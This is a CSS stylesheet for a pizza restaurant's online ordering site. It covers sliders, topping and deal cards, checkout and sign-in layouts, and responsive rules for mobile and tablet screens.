.newMobileSlider button.owl-dot:last-child {
  margin-right: 0px; }

.newMobileSlider button.owl-dot.active {
  background-color: #009949;
  opacity: 1; }

.newMobileSlider button.owl-dot:focus {
  outline: none; }

.newQuantitySelector .newStyleForSelector .check-mark label {
  font-size: 16px;
  font-family: "Gotham Pro Bold"; }

.row.newStyle {
  margin-left: 0px; }

.newStyle .radio-btn > label {
  margin-left: 0px;
  border: 1px solid #d7dfe9;
  padding: 15px;
  border-radius: 10px;
  font-size: 16px;
  line-height: 20px;
  font-weight: bold;
  font-family: "Gotham Pro Bold"; }

.newStyle .radio-btn .radio-input:checked + label:after {
  top: 22px !important;
  right: 29px !important;
  float: right !important;
  left: unset; }

.newStyle .radio-btn label:before {
  float: right; }

.newStyle .newStyleCrust {
  padding-right: 15px; }

.newStyle .newTextStyle p {
  color: #e4636f;
  font-weight: 600; }

.lance-font {
  font-family: "Gotham Pro Bold"; }

.selectedTopping {
  background-color: #ebeff4; }

.sidenav .user-menu-wrapper .menu-user-details {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 65px;
  border-bottom: 1px dashed #d7dfe9; }

.sidenav .user-menu-wrapper .menu-user-details .menu-user-name {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  white-space: nowrap;
  width: 190px;
  overflow: hidden;
  text-overflow: ellipsis; }

.sidenav .user-menu-wrapper a {
  font-family: "Gotham Pro Bold";
  font-size: 18px;
  padding: 0px; }

.innerCardWidth .order-additional .food-category {
  width: 19.8%; }

.title-apostrophp {
  font-family: "Gotham Pro Bold" !important; }

#order_postal_code_wrapper {
  display: none; }

#order_delivery_postal_code_wrapper {
  display: none; }

#new_delivery_postal_code_wrapper {
  display: none; }

#edit_customer_postal_code_wrapper {
  display: none; }

.toppingTextStyle {
  font-family: Lance-Sans-Regular; }

.inverted-comma {
  transform: rotate(180deg);
  display: inline-flex;
  position: relative;
  top: -28px;
  /* Safari */
  -webkit-transform: rotate(180deg);
  /* Firefox */
  -moz-transform: rotate(180deg);
  /* IE */
  -ms-transform: rotate(180deg);
  /* Opera */
  -o-transform: rotate(180deg); }

.garden-offer-details {
  font-family: "Gotham Pro Black";
  line-height: normal;
  text-transform: uppercase; }

.gardenBannerContent {
  display: flex;
  align-items: center;
  justify-content: center; }

.gardenBannerContent .new-label img {
  width: 70px !important;
  margin-right: 10px; }

.gardenBannerContent .gardenToppings {
  font-size: 42px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular;
  line-height: 0.9; }

.deal-price {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 20px; }

.deal-price .smallLabel {
  font-family: "Gotham Pro";
  margin-right: -18px;
  font-weight: 600;
  margin-top: 8px; }

.deal-price .dealAmount {
  font-size: 70px;
  padding-bottom: 10px;
  font-family: Lance-Sans-Regular; }

.deal-price .dealAmount sup {
  top: -29px;
  font-size: 24px; }

.toppingNameStyle {
  font-size: 42px; }

.garden-slider-content {
  margin-right: 0%;
  text-align: center; }

.holiday-message-box {
  display: flex;
  justify-content: center;
  background: #f8f8f8;
  padding: 20px;
  margin: 20px 0px;
  font-family: "Gotham Pro"; }
  .holiday-message-box h3 {
    color: #009949; }
  .holiday-message-box b {
    font-family: "Gotham Pro Bold"; }

.holiday-message-box .holiday-message {
  text-align: center; }

.holiday-message-box .holiday-wishes-style {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px; }

.holiday-message-box .holiday-wishes-style p {
  padding: 0px 5px;
  margin-bottom: 0px; }

.holiday-message-box .holiday-wishes-style img {
  width: 75px; }

.complete_your_meal_page .holiday-message-box {
  padding-top: 50px; }

.complete_your_meal_page .holiday-message-box,
.additional_items_page .holiday-message-box {
  padding-top: 50px; }

.mobile-tr-only {
  display: none; }

@media only screen and (max-width: 767px) {
  .footer-logo {
    width: 80%;
    /* Adjust the width as needed for mobile */ }

  .footer-application-start {
    text-align: center; } }
.payment-section {
  display: flex;
  align-items: center; }
  .payment-section span {
    padding-right: 10px;
    font-weight: bolder;
    font-size: 16px; }

#applePayButton {
  width: 150px;
  height: 30px;
  border-radius: 3px;
  padding: 20px 0px;
  box-sizing: border-box;
  color: white;
  display: flex;
  align-items: center;
  gap: 10px;
  justify-content: center;
  background: #000000;
  border: none;
  outline: none;
  font-size: 22px; }

/* For tablet devices */
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .footer-logo {
    width: 45%;
    /* Adjust the width as needed for tablets */ } }
/* For desktop devices */
@media only screen and (min-width: 1024px) {
  .footer-logo {
    width: 55%;
    /* Adjust the width as needed for desktop */ } }
/* about us */
.high-quality-content1 {
  font-family: 'Inter', sans-serif;
  font-weight: 500;
  font-style: italic;
  font-size: 30px;
  line-height: 100%;
  letter-spacing: 0;
  text-align: center;
  color: #009949;
  padding-bottom: 30px; }

.about_content_right {
  text-align: right; }

.about_content_left {
  text-align: left; }

.about_content_right1 {
  text-align: right;
  font-family: "Lance-Sans-Regular";
  color: #e4636f; }

.about_content_left1 {
  text-align: left;
  font-family: "Lance-Sans-Regular";
  color: #e4636f; }

.square-list li {
  list-style-type: square;
  /* Makes bullets square */ }

.square-list li::marker {
  color: #009949;
  /* Sets bullet color */
  font-size: 20px; }

abbr[title="required"] {
  color: red;
  font-weight: bold;
  text-decoration: none; }

@media (max-width: 768px) {
  .page-background-catering .bg-img {
    height: 190px; } }
.confirmation-modal {
  position: fixed;
  top: 20%;
  left: 50%;
  transform: translateX(-50%);
  background: white;
  padding: 30px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  border-radius: 8px;
  z-index: 1000;
  display: none;
  width: 100%;
  max-width: 600px; }

.confirmation-modal-content {
  text-align: center;
  margin-top: 30px; }

.confirmation-modal-heading {
  text-align: center; }

.confirmation-modal-actions {
  margin-top: 30px;
  display: flex;
  justify-content: space-between; }
@media only screen and (min-width: 1366px) {
  #tsm-slider .item .free-pizza h1 {
    font-size: 12.5rem;
    line-height: 12.5rem; } }
@media only screen and (min-width: 1088px) and (max-width: 1366px) {
  .scroll-fixed-top {
    max-width: 350px;
    min-width: 350px; }

  .summary-container {
    max-width: 350px;
    min-width: 350px; } }
@media only screen and (min-width: 1088px) and (max-width: 1280px) {
  .hide-me {
    display: none !important; } }
@media only screen and (min-width: 768px) and (max-width: 1087px) {
  .valentine-banner-bg {
    display: none; }

  .showOnIpad {
    display: block !important;
    height: calc(100vh - 112px); }

  .innerCardWidth {
    margin-bottom: 25px; }

  .gp-logo-vegan {
    display: flex;
    align-items: center;
    position: absolute;
    top: -10px;
    right: -30px; }

  .fr-logo-plant-based {
    display: flex;
    align-items: center;
    position: absolute;
    top: -10px;
    right: -100px; }

  .pp-page-title {
    padding-bottom: 25px !important;
    margin-top: -1rem; }

  .pp-page-title .pp-ipad-styling {
    max-width: 90% !important;
    flex: 0 0 90% !important; }

  .pepperoni-pizza-bg {
    height: calc(100vh - 124px); }

  .box-border {
    padding: 12px 0px; }

  .new-custom-button {
    padding: 7px 7px !important; }

  .quantity-card-wrapper {
    flex-direction: column; }

  .quantity-card-title .category-subtitle {
    margin-bottom: 10px; }

  .quantity-card {
    width: 45%;
    margin-bottom: 10px; }

  .navbar-light .navbar-nav .nav-link {
    font-size: 13px !important;
    padding-left: 10px;
    padding-right: 10px; }

  .franchise-banner h2 {
    font-size: 2rem; }

  .story-title {
    padding: 15px;
    font-size: 1.5rem;
    right: auto; }

  .f-info-tab {
    padding-left: 20px;
    padding-right: 20px; } }
@media (orientation: portrait) {
  .pepperoni-pizza-bg {
    background-image: url("/assets/new_design/pepperoni-pizza-mobile.jpg"); } }
@media only screen and (min-width: 768px) and (max-width: 1368px) and (orientation: portrait) {
  .pepperoni-pizza-bg {
    background-image: url(/assets/new_design/pepperoni-pizza-mobile.jpg);
    background-size: contain;
    background-position: center; } }
@media only screen and (min-width: 768px) and (max-width: 1087px) {
  .slider-container {
    padding: 0px !important; }

  .homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
    min-width: auto; }

  .home-category-card-list .media-list {
    margin: 0px; }

  .pepperoni-pizza-bg {
    height: calc(100vh - 138px);
    background-position: center;
    background-size: cover; }

  .garden-eatin-bg {
    background-image: url(/assets/new_design/garden-of-eatin-ipad.jpg);
    height: calc(100vh - 138px);
    background-position: center;
    background-size: cover; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pp-bg-special-mobile-page {
    display: block; }

  .dual-deal-page-bg {
    display: none; }

  .pp-main-page-mobile-only {
    display: block; }

  .deal-order-complete-meal-btn {
    display: flex !important; }

  .deal-pepperoni-close-btn .button.default {
    width: auto; }

  .deal-order-modal-header {
    padding: 15px 15px 15px 15px;
    position: fixed;
    top: 0px;
    width: 100%;
    z-index: 9999; }

  .deal-order-modal-body {
    padding: 0px 0px 30px 0px;
    overflow-y: auto; }

  .multiple-pizza-card {
    flex-wrap: wrap;
    align-items: unset;
    justify-content: unset; }

  .multiple-pizza-card .multiple-pizza-details {
    width: 100%; }

  .multiple-pizza-card .multiple-pizza-image {
    width: 35%;
    margin-right: 10px; }

  .multiple-pizza-card .multiple-pizza-customize {
    width: 100%;
    justify-content: flex-end; }

  .deals_page .order_actions_bottom .button.default {
    height: 40px !important;
    font-size: 20px;
    margin-top: 10px;
    width: 90%; }

  .deal-pepperoni-close-btn {
    display: flex;
    justify-content: center;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 1; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: auto !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 120px 15px;
    margin-top: 40px; }

  .deal-order-summary-container {
    top: 40px; }

  .deal-summary-container {
    max-width: 100% !important;
    min-width: 100% !important; }

  .new-custom-button {
    font-size: 14px !important;
    padding: 7px 12px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .off-offset {
    margin-left: 0%; }

  .off-offset .summary-container {
    margin-top: 0px; }

  .off-offset .button.default {
    width: 100% !important;
    display: block;
    text-align: center; }

  .off-offset .order-actions-btns {
    width: 100%;
    align-items: center;
    justify-content: center; }

  .confirm-edit-order {
    min-width: 150px;
    text-align: center; }

  .go-back-btn {
    min-width: 150px; }

  .only-mobile {
    display: none !important; }

  .banner-content {
    margin-right: 5%;
    padding-top: 10px; }

  .cart-item-counter {
    right: 6px;
    top: 18px; }

  .scroll-fixed-top {
    max-width: 265px;
    min-width: 265px; }

  .summary-container {
    max-width: 265px;
    min-width: 265px; }

  .left-container-dsk {
    -ms-flex: 0 0 60.666667%;
    flex: 0 0 60.666667%;
    max-width: 60.666667%; }

  .page-background {
    height: 55vh;
    background-position: center; }

  .hero-panel #tsm-slider .owl-nav {
    top: 40vh; }

  .page-sub-title > .sub-title {
    font-size: 35px;
    margin-top: 10px;
    margin-bottom: 20px; }

  .page-points > .main-title {
    font-size: 28px; }

  .re-order-btn .button {
    padding: 8px 10px !important;
    width: 220px; }

  .re-order-btn {
    width: auto;
    margin-top: 0px; }

  .col-12.col-md-6.past-order-location-details {
    max-width: 100%;
    flex: 100%; }

  .ipad-col {
    max-width: 100%;
    text-align: center !important; }

  .re-order-btn .button.muted {
    border-radius: 5px;
    width: 150px !important; }

  .past-order {
    flex-direction: column; }

  .past-order .button {
    height: auto !important;
    padding: 8px 15px !important; }

  .past-order .actions a:first-child {
    padding: 0px 15px !important;
    height: 40px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .summary-page-layout .super-header-top {
    font-size: 50px;
    line-height: 45px; }

  .summary-table-data .summary-table-checkout tbody tr td .item_title {
    font-size: 18px; }

  .summary-table-data .summary-table-checkout tbody tr td p {
    font-size: 14px; }

  .place-order-box .bottom-actions .order-edit-btn {
    height: 42px;
    padding: 12px 15px;
    font-size: 14px; }

  .place-order-box .bottom-actions .order-actions-btns {
    align-items: baseline;
    font-size: 16px;
    padding: 14px 35px;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 36px;
    margin-top: 10px; }

  .place-order-box .bottom-actions .order-actions-btns {
    align-items: center;
    width: 100%; }

  .right-rail-action-btn .button.default {
    padding: 7px 10px !important; }

  .customers-header .button {
    height: auto !important; }

  .customer-accout-info .button {
    height: auto !important; }

  .col-12.col-md-10.delivery-time-page {
    max-width: 100%;
    flex: 100%; }

  .mob-center-left-desk .button.default {
    height: auto !important;
    padding: 7px 15px !important; }

  .ipad-btn {
    font-size: 16px !important; }

  .location-row {
    flex-direction: column; }

  .search-locations-forms .search-location-form {
    margin-right: 0px; }

  .location-row .regular-txt {
    margin: 7px 30px; }

  .search-locations-forms .button.default {
    width: 60%; }

  .location-search-result .area .location-card .card-button .button {
    padding: 10px 8px !important;
    font-size: 14px;
    height: 38px !important; }

  h3.large-green {
    font-size: 20px; }

  .menu-btn-location .button.default {
    height: auto !important; }

  .location-search-result .area .location-card {
    min-height: 275px; }

  .location-content-panel {
    padding: 2rem 0; }

  .location-content-panel h2 {
    font-size: 3rem;
    line-height: 44px; }

  .order-pickup .static-header {
    margin-bottom: 64px; }

  .span6.col-12.col-md-5.signin-layout {
    max-width: 50%; }

  .span6.col-12.col-md-5.offset-md-2 {
    margin-left: 0%;
    max-width: 50%; }

  .catering_page .row .summary-container .bottom-actions > .button.default {
    padding: 0px 39px !important;
    height: 38px !important;
    width: 100%; }

  .default-table > tbody > tr > td.first,
  div {
    font-size: 14px; }

  .upsize-btn .button.default {
    padding: 10px !important;
    font-size: 14px;
    height: auto !important; }

  .details-upsize-btn .button.default {
    font-family: "Lance-Sans-Regular";
    font-size: 12px;
    line-height: 16px;
    color: #fff;
    width: 100%;
    height: auto !important;
    margin-top: 13px;
    padding: 15px 11px 11px 11px !important;
    letter-spacing: -0.5px;
    text-align: center; }

  .container.error {
    margin-top: 0rem; }

  .order-pickup {
    margin-top: 0rem; }

  .button.default {
    font-size: 16px; }

  .span6.next-div.col-12.col-md-5.offset-md-2 {
    margin-left: 4%;
    width: 50%;
    max-width: 52%; }

  .order-pickup .user-contact-info input.button.default.full {
    width: 100%;
    padding: 7px 19px !important; }

  .pizza-card .card-data .bottom-button .button.default {
    padding: 11px 10px !important;
    height: 42px !important;
    font-size: 20px; }

  .left-side-order-data .order-details-table tbody tr td p {
    font-size: 14px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul {
    font-size: 14px; }

  .left-side-order-data .order-details-table tbody tr td .item_title {
    font-size: 16px; }

  .summary-container .order-action .button.default {
    font-size: 14px;
    margin-top: 16px;
    width: 90%;
    height: 42px !important; }

  .summary-container .order-action p {
    font-size: 12px; }

  .summary-container .order-action .button.black {
    border-radius: 5px;
    width: 90%;
    display: inline-block;
    font-size: 14px; }

  th.first {
    font-size: 14px !important;
    padding-right: 0px;
    padding-left: 9px; }

  .order-item-row .item_image {
    min-height: 177px; }

  .dipping-item-row .card-details .left-cell {
    font-size: 14px;
    line-height: 16px;
    padding-top: 15px;
    min-height: 90px; }

  .show_catering_items .select-input {
    width: 109px; }

  .dipping-item-row .card-details .left-cell .align-price {
    font-size: 14px !important;
    padding-top: 8px; }

  .dipping-item-row .card-details .right-cell {
    padding-top: 0px; }

  .bottom-order-btn {
    justify-content: center; }

  .dipping-item-row {
    min-height: 390px; }

  .additional-item-row .order-item-row {
    margin-top: 25px; }

  .bottom-order-btn .button.default {
    font-size: 20px;
    padding: 0px 20px !important;
    height: 38px !important; }

  .btn-green {
    font-size: 20px; }

  .single-pizza form .row h1,
  h2 {
    font-size: 1.5rem; }

  .body-container-order h3.semi-header {
    padding-top: 25px;
    font-size: 20px; }

  .summary-container .bottom-actions {
    flex-direction: column-reverse; }

  .bottom-actions > .button.muted {
    border-radius: 5px;
    padding: 7px 35px;
    margin-top: 10px;
    height: 38px;
    margin-right: 0;
    width: 100%; }

  #step2,
  #step3 {
    font-size: 20px;
    padding: 5px 14px; }

  .summary-container > div > .table > thead > tr > th {
    font-size: 14px; }

  .order_actions_bottom .button.default {
    font-size: 16px;
    margin-top: 10px;
    padding: 6px 15px;
    height: auto;
    width: 100%;
    text-align: center; }

  .order_actions_bottom .button.default.full {
    width: auto;
    margin-top: 0px;
    padding: 10px 15px; }

  .order-pizza-card .pizza-select .pizza-card {
    min-height: 480px; }

  .order-pizza-card .pizza-select .product-image {
    height: auto; }

  .order-pizza-card .pizza-select .product-image img {
    height: auto; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    font-size: 19px; }

  .hero-panel {
    height: auto !important; }

  #tsm-slider .item .free-pizza {
    left: 2.5rem; }

  #tsm-slider .item .free-pizza h1 {
    font-size: 3.5rem;
    line-height: 3.5rem; }

  .hero-panel .hero-content .title {
    font-size: 2rem;
    line-height: 35px; }

  .home-content-panel h2 {
    font-size: 2rem;
    line-height: 27px; }

  .owl-dots {
    display: block; }

  .hc-block h2 {
    font-size: 1rem; }

  .home-content-panel p {
    font-size: 16px; }

  .gulten_free_title h2 {
    font-size: 14px;
    text-align: center; }

  .forgot-password {
    margin-top: 0px; }

  .reset-page-style .new_customer .form-inputs .control-group .controls input {
    width: 100%; }

  .reset-page-style .new_customer .form-actions .button {
    padding: 7px 23px !important;
    font-size: 22px; }

  .topping-cards {
    min-height: 473px; }

  .topping-cards img {
    height: auto;
    height: auto;
    min-height: 202px; }

  .collapse {
    display: flex !important;
    height: auto !important;
    visibility: visible; }

  .navbar-nav {
    flex-direction: row !important;
    align-items: center;
    justify-content: flex-end; }

  .navbar-light .navbar-nav .nav-link {
    font-size: 16px; }

  .navbar-toggler {
    display: none; }

  .navbar-collapse {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100% !important;
    -ms-flex-positive: 1;
    flex-grow: 0;
    -ms-flex-align: center;
    align-items: center; }

  header .navbar .navbar-brand img {
    width: 120px; }

  .only-mobile {
    display: none !important; }

  .signin-row .signin-layout .static-header {
    font-size: 24px !important;
    margin-bottom: 15px !important; }

  .signin-row .signin-layout form .control-group .controls input {
    width: 100%; }

  .signin-row {
    margin-top: 0rem; }

  .signin-row .signin-layout {
    margin-bottom: 69px; }

  .signin-row .signin-layout .mobile {
    margin-bottom: 23px; }

  .customers-signin {
    margin-top: 3rem; }

  #tsm-slider .free-pizza {
    top: 6rem;
    right: 3rem;
    width: 310px; }

  .hero-panel #tsm-slider .owl-nav {
    top: 38vh; }

  .cart-border-box {
    max-width: 435px; }

  .payment_type .payment_method {
    font-size: 16px;
    height: 100px;
    padding: 14px 14px 16px 16px; }

  .pay_type {
    font-size: 15px; }

  .page-header-title {
    width: 50%; }

  .page-header-title h2 {
    font-size: 2rem !important;
    line-height: 27px !important; }

  .order_history_page .customers-signin {
    margin: 0px 0px 20px 0px !important; }

  .my_account_page .customers-signin {
    margin-top: 0px !important; }

  .my_account_page .customers-signin .customers-header {
    margin-bottom: 20px; }

  .page-background-catering {
    height: auto; }

  .catering_home_page .body-container-order {
    margin-top: 50px; }

  .pickup_address_page .order-pickup .static-header {
    margin-bottom: 15px; }

  .body-container-order {
    margin-top: 50px; }

  .confirm_your_order_page .summary-page-layout {
    margin-top: 0px; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom {
    margin-top: 0px;
    margin-bottom: 20px;
    padding: 0px 15px; }

  .order-summary-details .select-payment-method form .payment-type {
    padding-top: 0px;
    padding-bottom: 15px; }

  .box-border {
    padding: 12px 0px !important; }

  .deal-pepperoni-close-btn .button.default {
    width: auto !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 15px !important; }

  .single-contests .card-data p {
    min-height: 180px; } }
@media only screen and (min-width: 240px) and (max-width: 380px) {
  .page-background {
    height: 27vh; } }
@media only screen and (min-width: 381px) and (max-width: 499px) {
  .page-background {
    height: 30vh; } }
@media only screen and (min-width: 500px) and (max-width: 600px) {
  .page-background {
    height: 43vh; } }
@media only screen and (min-width: 601px) and (max-width: 767px) {
  .page-background {
    height: 50vh; } }
@media only screen and (min-width: 768px) and (max-width: 767px) {
  .page-background {
    height: 55vh; } }
@media only screen and (min-width: 240px) and (max-width: 767px) {
  .home-category-thumb .gridCard .food-category {
    margin-bottom: 15px; }

  .gridOnMobile {
    padding: 0px; }

  .titleOnSmallDevice {
    padding-left: 10px; }

  .innerCardWidth .order-additional-new .food-category {
    width: 46% !important; }

  .CTA-bottom-fixed .product-quantity {
    position: fixed;
    bottom: 0px;
    left: 0px;
    z-index: 99999;
    padding: 20px; }

  .CTA-bottom-fixed.summary-container .bottom-actions {
    position: fixed;
    bottom: 0;
    background: #edeeef;
    width: 100%;
    padding: 0px;
    margin: 0px;
    right: 0;
    padding: 10px;
    z-index: 9999; }

  .CTA-bottom-fixed .bottom-actions > .button.muted {
    visibility: hidden; }

  .home-category-card-list h4 br {
    display: block !important; }

  .gp-logo-vegan {
    top: 0;
    right: 0;
    flex-direction: column; }

  .fr-logo-plant-based {
    top: -26px;
    right: 0px;
    flex-direction: column; }

  .vegan-tagline {
    font-size: 8px;
    height: auto !important;
    margin-top: 15px !important; }

  .gp-logo-image {
    margin-left: 0px; }

  .fr-logo-image {
    margin-left: 0px; }

  .gp-logo {
    width: 40px; }

  .fr-logo {
    width: 73px; }

  .careers-content .send-resume .btn-green {
    padding: 10px; }

  .sidenav {
    max-width: 100%; }

  .sidenav .closebtn {
    position: relative;
    right: 12px;
    font-size: 36px;
    top: 0px; }

  .franchise-banner {
    background-size: contain !important;
    min-height: 280px; }

  .franchise-banner h2 {
    font-size: 1rem; }

  .pink-strip .col-lg-2 {
    border-bottom: 2px solid #bf5465; }
    .pink-strip .col-lg-2:nth-child(even) {
      border-right: 0px; }
    .pink-strip .col-lg-2:nth-child(5) {
      border-bottom-width: 0px; }
    .pink-strip .col-lg-2 p {
      font-size: 13px; }

  .img-top-title {
    font-size: 0.9rem;
    bottom: 0px;
    background-color: black; }

  .fr-sec-title {
    font-size: 1.3rem; }

  .story-title {
    font-size: 2rem;
    padding: 20px; }

  .f-info-tab {
    padding-left: 10px;
    padding-right: 10px; }
    .f-info-tab p {
      font-size: 15px; }
      .f-info-tab p span {
        margin-right: 0px;
        font-size: 20px; }

  .careers-content .send-resume .btn-green {
    padding: 10px; }

  .select-location-btn {
    margin-left: 0px; }

  .pizza-tab-bar {
    top: 55px;
    margin-right: -15px;
    margin-left: -15px; }

  .pizza-tab-bar .nav-tabs .tab-pizza-name:first-child {
    margin-left: 15px; }

  .deal-title-header td h2 {
    font-size: 22px; }

  .pp-page-title .homepage-headings .malbeck {
    margin-top: -27px !important;
    margin-bottom: 25px; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pepperoni-pizza-mobile-bg {
    background-size: 110% 100%; }

  .dual-deal-page-bg {
    display: none; }

  .pp-main-page-mobile-only {
    display: block; }

  .deal-order-complete-meal-btn {
    display: flex !important; }

  .pp-offer-banner .pp-full-image {
    display: none; }

  .pp-offer-banner .pp-mobile-image {
    display: block; }

  .catering-modal-no-btn {
    height: auto !important; }

  .catering-yes-btn {
    height: auto !important; }

  .special-deal-section {
    margin-top: 0px;
    display: block; }

  .utensils-select-box-cart {
    margin-left: -15px; }

  .deal-pepperoni-close-btn {
    display: flex;
    justify-content: center;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 1; }

  .deal-order-btn-pepperoni {
    margin-top: 0px; }

  .deal-order-modal-header {
    padding: 15px 15px 15px 15px;
    position: fixed;
    top: 0px;
    width: 100%;
    z-index: 9999; }

  .deal-order-modal-body {
    padding: 0px 0px 110px 0px;
    overflow-y: auto; }

  .deal-order-modal-header h2 {
    color: #fff;
    font-size: 20px; }

  .summary-table-overflow {
    max-height: calc(100vh) !important;
    height: auto !important;
    overflow: auto; }

  .multiple-pizza-card {
    flex-direction: column; }

  .multiple-pizza-card .multiple-pizza-details .multiple-pizza-image {
    width: 100%;
    margin-bottom: 10px; }

  .multiple-pizza-card .multiple-pizza-details {
    width: 100%;
    margin-bottom: 10px;
    flex-direction: column; }

  .multiple-pizza-card .multiple-pizza-details .multiple-pizza-content {
    width: 100%; }

  .multiple-pizza-card .multiple-pizza-customize {
    width: 100%;
    display: flex;
    justify-content: center; }

  .multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn {
    width: 100%;
    text-align: center; }

  .forgot-password .semi-header {
    margin-top: 56px !important; }

  .order-pickup .user-contact-info {
    margin-top: 40px;
    margin-bottom: 0px; }

  .signin-row .default-form {
    margin-top: 25px; }

  .box-border > input {
    margin-left: 8px;
    margin-right: 8px;
    min-width: 25px; }

  .homepage .only-mobile .mobile-logo {
    margin-top: 0px !important; }

  .only-mobile .mobile-logo {
    margin-top: 48px; }

  .padding-zero {
    padding: 0px; }

  .padding-zero .main-menu .food-category {
    margin-bottom: 15px; }

  .home-category-thumb .mobile-container {
    padding: 0; }

  .home-category-thumb .mobile-container .food-category {
    margin-bottom: 15px; }

  .mobile-menu .nav-mobile-item {
    position: fixed;
    z-index: 9999;
    width: 100%;
    top: 0;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2);
    background-color: #fff; }

  .button.default.btn-mobile {
    height: auto !important; }

  .payment-container,
  #checkout-form {
    width: 100% !important;
    padding: 0px 8px 0px 0px !important; }

  .buttons-layout-box {
    flex-direction: column; }

  .combo-item-row {
    display: flex;
    flex-direction: row;
    flex-wrap: unset;
    margin-bottom: 25px; }

  .hero-banner-bg {
    height: 490px; }

  .pickup-special-banner-bg {
    height: 490px; }

  .banner-content {
    margin-right: 5%;
    padding-top: 40px; }

  .offer-details {
    text-align: center; }

  .offer-details div:nth-child(3) .pop-size {
    font-size: 12px; }

  .offer-details .pizza-price {
    font-size: 30px !important;
    padding-bottom: 15px !important;
    font-family: Lance-Sans-Regular !important; }

  .offer-details .pizza-price sup {
    top: -10px;
    font-size: 18px !important; }

  .offer-details .offer-details-btn a {
    font-size: 14px !important; }

  .hero-title br {
    display: block; }

  .btn-green {
    max-height: 35px !important;
    min-height: 35px !important; }

  .main-menu {
    flex-direction: column; }

  .main-menu .food-category {
    width: 100%; }

  .gridCard {
    padding-top: 15px;
    justify-content: space-evenly;
    flex-direction: row !important; }

  .gridCard .food-category {
    width: 45% !important; }

  .gridCard .food-category a img {
    border-radius: 10px !important;
    min-height: 165px !important;
    max-height: 165px !important;
    object-fit: cover !important; }

  .gridCard .food-category a h2.card-title {
    font-size: 1.2rem !important; }

  .home-category-card-list h4 {
    margin-top: 50px;
    margin-bottom: 15px;
    font-size: 18px;
    margin-left: 15px; }

  .homeCategorySlider .owl-nav {
    top: -44px; }

  .homeCategorySlider .owl-nav .owl-prev {
    left: -30px; }

  .homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
    min-width: auto; }

  .homeCategorySlider .box-border.border-black {
    left: unset; }

  .homeCategorySlider .box-border.border-black img {
    display: inline-block; }

  .slider-container {
    padding: 0px !important;
    margin: 0px !important; }

  .order-online-btn {
    font-size: 16px !important; }

  .hero-title {
    font-size: 30px;
    line-height: 30px;
    padding-top: 0px;
    padding-bottom: 5px; }

  .offer-details div:nth-child(1) {
    font-size: 22px;
    padding-bottom: 8px; }

  .offer-details div:nth-child(2) {
    font-size: 20px;
    padding-bottom: 5px; }

  .offer-details div:nth-child(3) {
    font-size: 16px;
    padding-bottom: 15px; }

  .offer-details div:nth-child(4) {
    font-size: 80px;
    padding-bottom: 10px; }

  .offer-details div:nth-child(4) sup {
    top: -32px;
    font-size: 30px; }

  .offer-details div:nth-child(5) a {
    font-size: 14px !important;
    border-radius: 12px;
    padding: 5px 10px; }

  .cart-item-counter {
    top: 0px;
    right: 0px;
    width: 28px;
    height: 28px;
    padding: 0px 0px 0px; }

  body {
    overflow-x: hidden; }

  .hidden-mobile {
    display: none !important; }

  .only-mobile {
    display: block !important; }

  .topping-cards {
    min-height: 439px; }

  .store-close {
    margin-top: 15vh; }

  .store-close .modal-content {
    width: 85%;
    margin: 0 auto; }

  .store-close .modal-content .modal-footer {
    display: flex;
    flex-direction: column-reverse; }

  .store-close .modal-content .modal-footer .cancel-for-next-btn {
    margin-top: 25px; }

  .store-close .modal-content .modal-footer .order-for-next-btn {
    font-size: 20px; }

  .order-update-btn {
    margin-top: 0px; }

  .order-table-right .summery-table {
    max-height: 400px !important; }

  .hero-panel #tsm-slider-mobile .owl-nav {
    position: absolute;
    width: 100%;
    top: 30vh; }

  .down-size {
    margin-top: 10px; }

  .hero-panel #tsm-slider-mobile .owl-nav .owl-prev {
    position: absolute;
    left: 3vw;
    font-size: 25px;
    font-weight: 100;
    border: 1px solid #000;
    border-radius: 50px;
    width: 40px;
    height: 40px;
    font-family: "Gotham Pro";
    background-color: rgba(255, 255, 255, 0.5); }

  .hero-panel #tsm-slider-mobile .owl-nav .owl-next {
    position: absolute;
    right: 3vw;
    font-size: 25px;
    font-weight: 100;
    border: 1px solid #000;
    border-radius: 50px;
    width: 40px;
    height: 40px;
    font-family: "Gotham Pro";
    background-color: rgba(255, 255, 255, 0.5); }

  #tsm-slider-mobile .free-pizza-mobile {
    right: 3rem; }

  #tsm-slider-mobile .free-pizza-mobile h1 {
    color: #000; }

  #tsm-slider-mobile .free-pizza-mobile p {
    font-size: 13px; }

  #tsm-slider-mobile .free-pizza-mobile.hero-content .btn-green {
    right: 0px;
    position: absolute;
    bottom: 20px; }

  #tsm-slider-mobile .free-pizza-mobile p.instruction {
    margin-top: 10px;
    font-size: 11px;
    font-style: italic; }

  #tsm-slider-mobile .free-pizza-mobile .title {
    margin-bottom: 0; }

